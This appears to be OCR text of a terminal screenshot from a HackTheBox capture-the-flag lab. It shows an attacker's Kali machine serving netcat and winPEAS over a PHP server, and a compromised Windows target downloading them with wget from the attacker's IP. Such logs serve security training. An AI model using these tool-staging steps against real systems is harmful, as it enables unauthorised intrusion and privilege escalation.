 1 2 3 4 2 10.10.16.24 5:00
kali@kali: ~/HTB/Acute
CPU usage: 2.0%
File Actions Edit View Help
└─$ cp /home/kali/Desktop/tools/nc/nc64.exe .
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ php -S 0:80
[Sat May 31 04:57:01 2025] PHP 8.4.5 Development Server (http:
//0:80) started
[Sat May 31 04:57:33 2025] 10.10.11.145:49810 Accepted
[Sat May 31 04:57:34 2025] 10.10.11.145:49810 [200]: GET /nc64
.exe
[Sat May 31 04:57:34 2025] 10.10.11.145:49810 Closing
[Sat May 31 04:59:43 2025] 10.10.11.145:49812 Accepted
[Sat May 31 04:59:43 2025] 10.10.11.145:49812 [200]: GET /winP
EASx64.exe
[Sat May 31 04:59:56 2025] 10.10.11.145:49812 Closing
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ locate -i winpeasx64.exe
/home/kali/Desktop/tools/winpeas/winPEASx64.exe
/home/kali/HTB/APT/winPEASx64.exe
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ cp /home/kali/Desktop/tools/winpeas/winPEASx64.exe .
┌──(kali㉿kali)-[~/HTB/Acute]
└─$ ls -al winPEASx64.exe
-rwxrw-r-- 1 kali kali 10143744 May 31 04:59 winPEASx64.exe
┌──(kali㉿kali)-[~/HTB/Acute]
└─$
PS C:\Utils> wget http://10.10.16.24/winPEASx64.exe -O winpeas.exe
wget http://10.10.16.24/winPEASx64.exe -O winpeas.exe
PS C:\Utils> gci
gci
Directory: C:\Utils
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 31/05/2025 09:51 45272 nc.exe
-a---- 31/05/2025 09:53 10143744 winpeas.exe
PS C:\Utils>
[0] 0:sudo* "kali" 05:00 31-May-25